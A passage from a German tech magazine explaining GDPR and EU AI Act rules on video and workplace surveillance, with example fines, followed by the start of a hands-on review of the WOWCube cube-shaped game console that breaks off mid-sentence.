Bestehen ein berechtigtes Interesse und eine Erforderlichkeit, muss man im letzten Schritt die Interessen des Kamerabetreibers gegen die Rechte der Betroffenen abwägen. Deren Interessen wiegen umso schwerer, je stärker und invasiver die Überwachung in ihr Leben eingreift. Im Beispiel der Tankstelle hätte das Recht der Mitarbeiter Vorrang, wenn ihr Arbeitsbereich ständig von Kameras erfasst wird, etwa an der Kasse. Anders ist dies bei der Überwachung der Zapfsäulen zu beurteilen: Hier halten sich die Mitarbeiter nur kurzfristig auf.

Solange die Interessen des Kameranutzers eher geringen Schutzanspruch haben, überwiegen in der Regel die Rechte der Betroffenen. Wer den eigenen Pkw vor der Haustür im öffentlichen Raum überwacht, hat daran zwar durchaus ein berechtigtes Interesse. Dennoch überwiegen hier eindeutig die Rechte der Passanten und Nachbarn, auch wenn diese nur gelegentlich erfasst werden.

Gleiches gilt für die Erfassung des Verkehrs vor dem eigenen Haus. Solche privaten Verkehrszählungen kann man allerdings mit technischen Maßnahmen retten: Der Hausbesitzer könnte zum Beispiel den zu scannenden Bereich mit einer so niedrigen Auflösung erfassen, dass keine Fahrer, Passanten und Kfz-Kennzeichen mehr zu erkennen sind.

#### **Datenschutz durch Technik**

In vielen Fällen ist die Abwägung aber schwieriger. Wenn ein Unternehmen seinen Eingangsbereich mit Kameras überwacht, weil es wiederholt zu Diebstählen kam, steht diesem Interesse das der Mitarbeiter gegenüber, beim Kommen und Gehen nicht überwacht zu werden. Oft sind über kleine technische oder organisatorische Änderungen datenschutzfreundliche Umsetzungen möglich. So könnte man den Blickwinkel der Kamera ändern und durch ein Objektiv mit höherer Brennweite den erfassten Bereich verkleinern.

Nach dem Konzept des kleinstmöglichen Eingriffs in die Privatsphäre arbeiten beispielsweise auch Hersteller wie Mitsubishi Electric, die zur automatischen Steuerung von Klimaanlagen und Belüftungssystemen keine Kameras, sondern niedrig auflösende Infrarotsensoren einsetzen, auf deren Bildern man keine Personen erkennen kann.

Auswirken kann sich auch die Frage, ob Videos nur live übertragen oder auch aufgezeichnet werden. Relevant ist dabei, wie lange die Aufzeichnungen gespeichert bleiben und wer darauf Zugriff hat. Schließlich kann es auch eine Rolle spielen, ob die Betroffenen mit einer Überwachung rechnen. In der Vergangenheit wurde dies für Tankstellen, Banken, Kaufhäuser oder öffentliche Verkehrsmittel bejaht. Ganz anders sieht es in den Innenräumen von Hotels oder Restaurants, in Schulen, in Schwimmbädern und sanitären Anlagen aus. Hier überwiegen meist die schutzwürdigen Interessen der Betroffenen.

In seltenen Fällen kann auch die Einwilligung als Rechtsgrundlage für die Videoüberwachung dienen. Dazu muss jedoch jede betroffene Person einzeln gefragt und genau darüber informiert werden, was geplant ist. Denkbar wäre dies beispielsweise bei geschlossenen Veranstaltungen, wo die Einwilligungen etwa für Fotoaufnahmen im Rahmen des Kartenverkaufs vorab eingeholt werden.



**Infrarot statt Video: Mitsubishi Electric hat einen kleinen Infrarotsensor namens MelDIR entwickelt, der mit seinen 80 60 Pixel großen Aufnahmen die Anwesenheit von Menschen registriert, ohne sie persönlich erkennbar zu machen.**

#### **10 Millionen Euro Bußgeld**

Wie ernst Firmen die Vorgaben der DSGVO nehmen sollten, zeigt der Fall eines Computerhändlers von 2021. Die Datenschutzbehörde stellte fest, dass das Unternehmen über einen Zeitraum von mindestens zwei Jahren eine umfassende Videoüberwachung seiner Mitarbeiter durchgeführt hatte, ohne dass es dafür eine Rechtsgrundlage gab. Die Überwachung erstreckte sich auf Arbeitsplätze, Verkaufsräume, Lager und Aufenthaltsbereiche. Selbst Kunden waren betroffen, da einige Kameras auf Sitzgelegenheiten im Verkaufsraum gerichtet waren.

Die niedersächsische Datenschutzbehörde ließ die Begründung des Unternehmens, die Videoüberwachung diene der Verhinderung und Aufklärung von Straftaten sowie der Kontrolle des Warenflusses, nicht gelten. Die Behörde stellte klar, dass eine Überwachung zur Straftataufklärung nur in begrenztem Umfang und bei konkretem Verdacht gegen bestimmte Personen zulässig sei. Erschwerend kam hinzu, dass die Aufzeichnungen in vielen Fällen 60 Tage gespeichert wurden. Dies ging weit über das erforderliche Maß hinaus.

Aufgrund dieser Verstöße verhängte die Datenschutzbehörde ein Bußgeld in Höhe von 10,4 Millionen Euro. Dies ist eines der höchsten Bußgelder, die in Deutschland bisher wegen Datenschutzverstößen verhängt wurden. Der Fall ist allerdings noch nicht beendet und wird vor Gericht verhandelt. In der Regel fallen die Bußgelder deutlich geringer aus und bewegen sich bei kleineren Unternehmen und Privatpersonen meist im unteren vierstelligen Bereich.

#### **Staatliche Überwachung**

Für den Bereich der Polizei und der Sicherheitsbehörden hat der europäische Gesetzgeber parallel zur DSGVO eine eigene Richtlinie erlassen, die sogenannte JI-Richtlinie. Diese wurde in Deutschland in einem Kapitel des neuen BDSG umgesetzt. Ergänzend sind zahlreiche spezialgesetzliche Normen entstanden, die die Videoüberwachung durch Behörden regeln.

So bestimmt § 27 Bundespolizeigesetz (BPolG), dass gespeicherte personenbezogene Daten unverzüglich zu vernichten sind, soweit sie nicht zur Abwehr einer gegenwärtigen Gefahr oder zur Verfolgung einer Straftat oder Ordnungswidrigkeit benötigt werden. § 27a BPolG enthält eine Regelung zu Body-Cams, mit denen Beamte der Bundespolizei konkrete Einsatzsituationen aufzeichnen können. Weitere Regelungen finden sich in den Polizeigesetzen der Länder.

#### **Überwachung am Arbeitsplatz**

Die Möglichkeiten moderner Arbeitnehmerüberwachung haben ein Ausmaß erreicht, das selbst George Orwell in seinem dystopischen Roman "1984" kaum vorausahnen konnte. Heutige Systeme ermöglichen umfassende Kontrollen wie Bildschirm- und Sprachaufnahmen, Webcam-Videos, Aktivitätsprotokolle und detaillierte Nutzungsberichte. Solche "Bossware" stammt meist aus den USA, wird aber auch in Deutschland angeboten.



**Anbieter von Überwachungssystemen wie Genetec verpixeln aufgenommene Personen zuweilen automatisch per Software. Wenn die Kameras auf Arbeitsplätze gerichtet sind, lassen sich Mitarbeiter meistens trotzdem identifizieren. In der Regel ist eine solche permanente Überwachung nicht erlaubt.** 

Hierzulande ist der verdeckte Einsatz solcher Technik am Arbeitsplatz – gerade auch mit KI-Anwendungen – in den meisten Fällen unzulässig. Bestimmte Praktiken wie der Einsatz von Keyloggern können sogar strafbar sein. Dennoch gibt es Grauzonen, die von Arbeitgebern ausgelotet werden. Eine beliebte Methode ist es beispielsweise, Leistungsprotokolle nur den betroffenen Mitarbeitern vorzulegen. Sie sollen sich selbst motivieren und anstrengen, ihre Leistung zu verbessern.

Die Gesetzgebung versucht, das Machtgefälle zwischen Arbeitgeber und Arbeitnehmer auszugleichen. Zentral ist dabei der grundgesetzliche Schutz der Persönlichkeitsrechte der Arbeitnehmer, der eine lückenlose technische Überwachung am Arbeitsplatz verbietet. Ziel ist es, psychischen Dauerdruck durch permanente Überwachung zu vermeiden. Ausnahmen können in eng begrenzten Fällen gerechtfertigt sein, wenn es um die Aufklärung von Straftaten geht – sofern keine milderen geeigneten Mittel für denselben Zweck zur Verfügung stehen. Auch an besonders gefährdeten Orten wie in Bankgebäuden oder Maschinenhallen kann eine Kameraüberwachung zulässig sein, sofern sich dort keine Beschäftigten dauerhaft aufhalten.

Bestimmte Kontrollmaßnahmen sind jedoch zulässig. Arbeitgeber haben ein berechtigtes Interesse daran, die Einhaltung von Vorschriften und Pflichten zu überprüfen. In Hochsicherheitsbereichen kann eine umfassende Mitarbeiterüberwachung notwendig sein. Hier stehen die Persönlichkeitsrechte im Konflikt mit den Interessen des Arbeitgebers, was eine Abwägung im Einzelfall erfordert und oft zu gerichtlichen Auseinandersetzungen führt.

#### **KI an Bord**

Nicht nur im Beschäftigtendatenschutz ist die Kombination von KI und Videoüberwachung sehr kritisch. Diese Auffassung findet sich auch in der kürzlich verabschiedeten europäischen Verordnung über die künstliche Intelligenz (KIV) wieder. Diese soll insbesondere die biometrische Videoidentifikation zum Schutz der Grundrechte der EU-Bürger reglementieren und auf bestimmte Ausnahmefälle beschränken.

Erwägungsgrund 32 KIV erklärt sogar im Detail, warum der Gesetzgeber diese Art der Personenerkennung für gefährlich hält: Der Einsatz von KI-Systemen zur biometrischen Echtzeitidentifizierung natürlicher Personen in öffentlich zugänglichen Räumen greift in besonderem Maße in die

Rechte und Freiheiten der betroffenen Personen ein. Sie würde die Privatsphäre eines großen Teils der Bevölkerung beeinträchtigen, ein Gefühl ständiger Überwachung hervorrufen und Menschen indirekt davon abhalten, Grundrechte wie die Versammlungsfreiheit wahrzunehmen.

Artikel 5 KIV verbietet daher bestimmte Praktiken gänzlich. Dazu gehört beispielsweise das Scraping von Porträtbildern aus dem Internet oder von Videoüberwachungsaufnahmen, um Datenbanken für die Gesichtserkennung zu erstellen. Verboten ist auch der Einsatz von KI-gesteuerten Emotionserkennungssystemen am Arbeitsplatz und in Bildungseinrichtungen, sofern keine medizinischen oder sicherheitsbezogenen Gründe vorliegen.

Die Frage des Einsatzes biometrischer Erkennungssysteme bei der Videoüberwachung durch staatliche Stellen war im Gesetzgebungsverfahren sehr umstritten. Grundsätzlich ist dergleichen verboten, es gibt jedoch eine Vielzahl von Ausnahmen, etwa zur gezielten Suche nach Opfern von Entführung oder Menschenhandel, zur Abwehr einer konkreten Gefahr oder zur Identifizierung von Verdächtigen bei schweren Straftaten. Diese Ausnahmen müssen zeitlich und räumlich begrenzt sein und bedürfen einer vorherigen richterlichen oder behördlichen Genehmigung. Zu einem grundsätzlichen Verbot, das von vielen Seiten gefordert wurde, konnte sich der europäische Gesetzgeber nicht durchringen.

Viele andere KI-gestützte Überwachungsinstrumente sind nach den Anforderungen der KIV als Hochrisiko-KI-Systeme einzustufen. Hierzu zählt die nachträgliche biometrische Identifizierung anhand von Videoaufnahmen. Für solche Hochrisikotechnologien gelten strenge Anforderungen hinsichtlich Risikobewertung, Datenmanagement, technischer Dokumentation und menschlicher Aufsicht.

#### **Informationspflichten**

Die DSGVO legt großen Wert auf Transparenz. Verantwortliche müssen betroffene Personen über die Videoüberwachung informieren. Dies geschieht in der Regel durch gut sichtbare Hinweisschilder (siehe Kasten).

Wenn solche Informationen fehlen, droht ein Bußgeld. Bei kleineren Unternehmen oder einer unsachgemäß ausgerichteten Videoüberwachung durch Privatpersonen ist dieses Risiko in der Regel gering. Anders in einem Fall, über den die niedersächsische Aufsichtsbehörde vor zwei Jahren zu entscheiden hatte: Ganze 1,1 Millionen Euro muss Volkswagen danach für Datenschutzverstöße im Rahmen von Forschungsfahrten zahlen, bei denen der Konzern die Funktion eines Fahrerassistenzsystems testete. Die Ingenieure zeichneten das Verkehrsgeschehen rund um das Fahrzeug zur späteren Fehleranalyse auf.

Die Behörde monierte unter anderem, dass es keine Magnetschilder mit Kamerasymbol am Auto gab; auch weitere vorgeschriebene Informationen für andere Verkehrsteilnehmer fehlten. Diese hätten darüber aufgeklärt werden müssen, wer sie zu welchem Zweck filmt.

Ein Teil der Geldbuße war auf das Fehlen einer Datenschutz-Folgenabschätzung für das Projekt zurückzuführen. Bei Videoüberwachungsmaßnahmen, die in der Regel ein hohes Risiko für die Rechte und Freiheiten natürlicher Personen bergen, ist eine solche Risikoabschätzung gemäß Artikel 35 DSGVO fast immer durchzuführen. Dies gilt insbesondere für die Überwachung öffentlicher Räume oder wenn neue Technologien wie Gesichtserkennung und KI-gestützte Weiterverarbeitung eingesetzt werden.

Schließlich verlangt die DSGVO auch, beim Einsatz von Videoaufzeichnungen stets geeignete technische und organisatorische Maßnahmen zu treffen, um die Sicherheit der dabei erhobenen Daten zu gewährleisten. Das kann beispielsweise die Verschlüsselung der Datenübertragung und der gespeicherten Daten betreffen. Auch Zugriffsbeschränkungen und Passwortschutz oder die regelmäßige Löschung nicht mehr benötigter Aufzeichnungen können dazugehören. Die Speicherdauer der Videoaufzeichnungen ist auf das erforderliche Minimum zu beschränken. Im Regelfall sollten die Aufzeichnungen nach wenigen Tagen, üblicherweise 48 Stunden, gelöscht werden – es sei denn, sie werden zur Verfolgung von Rechtsverstößen benötigt.

#### **Gegenwehr**

Personen, die mit der Erfassung durch Videoüberwachung oder der Auswertung durch KI nicht einverstanden und selbst betroffen sind, haben nach der DSGVO eine Reihe von Rechten. Dazu gehören das Auskunftsrecht, das Recht auf Löschung und das Widerspruchsrecht. Verantwortliche müssen sicherstellen, dass sie diese Rechte effektiv gewährleisten können.

### **Hinweise zur Videoüberwachung**

Bei einer Videoüberwachung müssen deren Betreiber die Betroffenen informieren, zum Beispiel mithilfe gut sichtbarer Hinweisschilder. Darauf müssen folgende Informationen enthalten sein:

- Umstand der Beobachtung (z. B. durch ein Kamerasymbol)
- Identität und Kontaktdaten des Verantwortlichen
- Kontaktdaten des Datenschutzbeauftragten (falls vorhanden)
- Zweck der Überwachung und Rechtsgrundlage
- Speicherdauer der Aufnahmen
- Hinweis auf die Betroffenenrechte



**Die Landesdatenschutzbehörde Niedersachsen hält Vorlagen bereit, mit denen die Betreiber einer Videoüberwachung Betroffene informieren können.** 

Ansonsten sind die Datenschutzbehörden des jeweiligen Bundeslandes erste Anlaufstelle für Beschwerden gegen private und behördliche Maßnahmen. Diese werden den Sachverhalt prüfen und im Falle eines Verstoßes gegen die DSGVO Sanktionen gegen den für die Datenverarbeitung Verantwortlichen verhängen. Dazu gehört neben Bußgeldern auch, die weitere Datenverarbeitung zu untersagen.

Die Behörden einzuschalten, hat jedoch einen Nachteil: Es kann Monate, manchmal sogar ein Jahr dauern, bis diese tätig werden. Wer schnellere Ergebnisse braucht, kann sich zunächst selbst an den Betreiber wenden und zum Beispiel die Löschung der Aufnahmen verlangen, auf denen er zu sehen ist. Bleibt dieser untätig, lohnt sich der Weg zum Anwalt, der mit einem Schreiben die Rechte des Betroffenen geltend machen und beispielsweise den Abbau einer allzu neugierigen Nachbarskamera verlangen kann. *(hag@ct.de)*



## **Wunderwürfel**

## **WOWCube: Drehbare Spielkonsole im Test**

**Der Zauberwürfel aus den 80ern als Spielkonsole – das ist die Idee des WOWCube. Die Macher haben dazu einen 222-Würfel mit Technik vollgestopft und alle 24 Flächen mit Bildschirmen ausgestattet. Das erlaubt bislang unbekannte Spielkonzepte.**

**Von Wilhelm Drehling**

 $\sum$ und zwei Jahre nach der Bestellung<br>
steht der WOWCube, eine Spielkonsole der besonderen Art, endlich auf unserem Prüfstand. Der edel aussehende Würfel ist seidig schwarz und erinnert an ein überdimensioniertes 22-Drehpuzzle,

den kleinen Bruder des Zauberwürfels. Nur kostet dieser nicht wie seine Verwandten etwa 20 Euro, sondern fast 300 US-Dollar (circa 280 Euro). Kein Wunder bei der Masse an darin verbauter Elektronik.

Ausgepackt fallen direkt die flächenfüllenden Bildschirme ins Auge: 24 IPS-Displays mit je 240 × 240 Pixel. Jede Ecke des Würfels ist ein eigenes Modul, das mit drei Bildschirmen, einem Akku, einem Lautsprecher und einer eigenen CPU aus-

gestattet ist (siehe Bild auf S. 95). Damit die Module während des Spielens miteinander kommunizieren können, sind an den in-

nenliegenden Flächen Magnetkugeln befestigt, die Daten übertragen können und die Module mit Ladestrom versorgen. Ein Kern im Inneren des Würfels hält die Module fest, gleichzeitig kümmert er sich um die Drehungen der einzelnen Ebenen. Dazu gleich mehr.

#### **Erster Eindruck**

Weil die viele Elektronik irgendwo hin muss, misst der Würfel üppige 69  $\times$  69  $\times$ 69 Millimeter bei einem Gewicht von stolzen 400 Gramm. Mit den Maßen liegt er gut in der Hand, aber wegen des Gewichts und der glatten Oberfläche hat man ständig Angst, dass er herunterfallen und am Boden zerschellen könnte. Fingerabdrücke fallen kaum auf, weil die Oberfläche des Würfels speziell beschichtet wurde. Die wenigen Schlieren sind leicht mit dem mitgelieferten Mikrofasertuch weggewischt.

In der uns vorliegenden "Space Invaders"-Version (400 US-Dollar) nimmt der Großteil der Verpackung das Zubehör ein. Darunter befinden sich eine Aufbewahrungsbox, ein Ersatzkern, ein Schraubendreher, Gummiecken, um den Würfel vor Stößen zu schützen, sowie kurioserweise gleich zwei baugleiche Ladegeräte samt USB-C-Kabel und Ladestation.

Nach dem Abziehen der Akkulasche startet der Würfel und gibt fröhlich Töne von sich. Um in das Hauptmenü zu gelangen, muss man ein kleines Tutorial durchspielen, indem man alle Grundeigenschaften des Würfels einmal testet: einzelne Ebenen drehen, mit einem Finger sanft zweimal auf die Oberfläche klopfen und den Würfel in bestimmte Richtungen neigen. Jede erfüllte Aufgabe signalisiert der Würfel mit einer Melodie. Nach dem Tutorial öffnet sich das Hauptmenü, in dem schon ein paar Apps vorinstalliert sind. Das Betriebssystem ist vollständig auf Englisch, andere Sprachoptionen gibt es nicht.

#### **Bedienung**

**Frisch aus** *d* Nerdistan

Jede Seite hat Platz für vier Apps, je eine pro Bildschirm (siehe Bild rechts). Da der Würfel kein Touch hat, haben sich die Erfinder ein cleveres Auswahlsystem ausgedacht: Im Würfel steckt ein elektronisches

> Gyroskop, das erkennt, wie man den Würfel neigt. Durch Drehen und Neigen des Würfels lenkt man Figuren durch Spiele

und bewegt im Menü einen sechseckigen Cursor über die Bildschirme. Klopft man nun zweimal gegen die Oberfläche, startet der Würfel die App, deren Icon vom Hexagon umrahmt ist. Das Doppeltippen funktioniert leider mehr schlecht als recht: Häufig erkennt der Würfel das Signal nicht und man muss manchmal etwas stärker gegen den Würfel tippen, als einem lieb ist. Es funktioniert gefühlt besser, wenn man auf die untere Hälfte des Würfels klopft als obendrauf.

In der App angekommen, startet man das Spiel häufig mit einem dreifachen Klopfen oder der Drehung einer Ebene. Um aus einer App ins Hauptmenü zurückzukehren, muss man den Würfel dreimal schütteln. Nur nicht zu wild, damit er nicht aus der Hand fliegt.

Das Drehen der Würfelebenen will zu Beginn nicht so wirklich klappen. Es fühlt sich so an, als würde beim Drehen die Mechanik im Inneren verhaken; erst eine Drehung der Ebene in die entgegengesetzte Richtung löst die Spannung – in etwa so wie bei einem originalen Rubik's Cube.

Das kann entweder daran liegen, dass der Würfel zu fest oder zu lose eingestellt ist. Denn genau so wie bei Zauberwürfeln gibt es auch im WOWCube einen Kern, der alle Eckteile des Würfels in seiner Position hält. Wie stark die Teile an den Kern gepresst werden, hängt von insgesamt sechs Schrauben ab, die sich jeweils in der Mitte einer Ebene befinden.

Es gibt unterschiedliche Möglichkeiten, das beste Setup für den Würfel zu finden. Bewährt hat sich die Methode, die Speedcuber zum Einstellen ihrer Würfel benutzen und die ein YouTube-Video des WOWCube-Chefs zeigt (siehe ct.de/yjqa): mit dem Schraubendreher alle sechs Schrauben so weit anziehen, bis sich der Würfel nicht mehr bewegt. Anschließend jede Schraube um das gleiche Maß lockern und jedes Mal ausprobieren, ob der Würfel sich angenehm und ohne zu verhaken drehen lässt. Bei unserem Würfel erreichten wir das beste Ergebnis nach 1,75 Drehungen.

#### **Apps und Spiele**

Auf dem Würfel sind ein paar Bildschirmschoner wie "Bubbles" oder "Aquarium" sowie ein paar Spiele wie "Space Invaders" oder "Ladybug" vorinstalliert. Neue Spiele für den WOWCube holt man sich über die Smartphone-App WOWCube Connect, die sich via Bluetooth mit dem Würfel verbindet (siehe ct.de/yjqa).

Die App gibt es für Android und iOS. Darin meldet man sich mit dem WOW-Cube-Account an, verbindet den Würfel via Bluetooth mit dem Smartphone und

kann daraufhin Apps herunterladen. Im Test dauerte die Übertragung und die Installation eines Spiels wenige Minuten.

Die Smartphone-App geht aber über den Einsatzzweck eines Stores hinaus: Man kann mit ihr auch Firmware-Updates einspielen, Helligkeit und Ton steuern, den Screensaver individualisieren und die Apps sowie spezielle Widgets wie das Wetter an bestimmte Felder im Würfel platzieren. Über die App konnten wir so das Betriebssystem direkt von Version 1.7.1 auf die aktuelle Version 1.8.13 aktualisieren, was problemlos klappte.

Der Store enthält aktuell 36 Spiele, darunter auch namhafte lizenzierte Titel wie "Cut the Rope" oder "Space Invaders". Darüber hinaus gibt es dort zehn weitere Apps wie Timer, Wecker oder eine Schachuhr. Heraus sticht das Spiel "Classic Cube", mit dem man den Würfel wie einen klassischen 2 × 2 lösen kann – nur speedcuben sollte man damit nicht.

Ein Großteil der Apps ist kostenfrei, andere wiederum muss man für sogenannte Cubecoins kaufen. Das ist die Währung des Stores, die man im Verhältnis 1 zu 1 gegen US-Dollar erwerben kann. Einige der Spiele kosten wenige Cubecoins, Special-Editions wie Space Invaders oder Cut The Rope dagegen happige 30 Cubecoins. Beim Kauf des Würfels lag jedoch ein Gutschein in Höhe von 50 Cubecoins dabei, mit dem man zumindest ein paar der Spiele kaufen kann.

#### **Spielerfahrung**

Auf den ersten Blick unterscheidet sich Space Invaders Cubed kaum von seinem 2D-Pendant: Es gibt ein Raumschiff und Gegner, die sich reihenweise auf den Spieler zubewegen. Doch die 3D-Variante ist



**Das Hauptmenü fasst maximal 24 Apps, die man mit dem Drehen des Würfels durcheinander bringen kann.**

im wahrsten Sinne des Wortes vielseitiger, denn die feindlichen Schiffe können nun aus mehreren Richtungen angreifen und mit Bewegungen der Ebenen kann man das Spielfeld verändern: zum Beispiel gegnerische Schiffe in die Zielbahn der Schüsse bewegen oder zu nahe gekommene Feinde zur Seite "wegdrehen". Hinzu kommt, dass man die Schussrichtung des eigenen Raumschiffs mit Neigen des Würfels steuert. In einer hitzigen Schlacht bekommt man so nicht viel Zeit, die Situation ausgiebig zu analysieren, was den Spielspaß ausmacht.

Das zweite stark beworbene Spiel Cut the Rope sieht aus wie der Klassiker und funktioniert auch so, doch das Spielfeld verteilt sich nun auf dem gesamten Würfel. Schnüre zertrennt man mit einer Drehung einer Ebene, die wie schon bei Space Invaders Teile des Levels verschiebt. Auf einmal ist es sehr viel schwerer, Sterne ein-



**Der WOWCube besteht aus mehreren Modulen: Jede Ecke hat drei Bildschirme, einen Akku, einen Lautsprecher und eine eigene CPU. Über Magnetkugeln an der Außenseite kommunizieren die Module untereinander, auch dann, wenn man gerade am Würfel dreht.**

zusammeln, den Bonbon zum grünen Wesen zu rollen und dabei keine Fehler zu machen. Hat man sich daran gewöhnt, macht es Spaß, neue Wege zu ergründen, um alle Sterne einzusammeln.

Wegen der ungewohnten Spielweise und der Möglichkeit, das Spielfeld zu verändern, muss man gründlicher über die nächsten Schritte nachdenken als beim Originalspiel. Daher ist es kein Wunder, dass ein Großteil der verfügbaren Spiele ins Puzzle-Genre fallen. Weil es noch nicht so viele Spiele gibt und sich die Spielmechanik aufgrund der Natur des Würfels häufig wiederholt, kann es auf Dauer langweilig werden, wenn sich die Spiele lediglich im Design unterscheiden. Nichtsdestotrotz haben uns im Test der Klassiker "2048" und die Spielreihe "Pixel World" gut gefallen. 2048 funktioniert wie der Smartphone-Klassiker, man muss diesmal aber um die Ecke denken, denn aufgrund der Bewegungen der Ebenen ist es gar nicht so leicht, Zahlenkacheln miteinander zu verbinden. Pixel World dagegen ist ein Puzzlespiel: Berühmte Sehenswürdigkeiten sind auf der Oberfläche durcheinandergewürfelt und man muss diese mit gezielten Be-

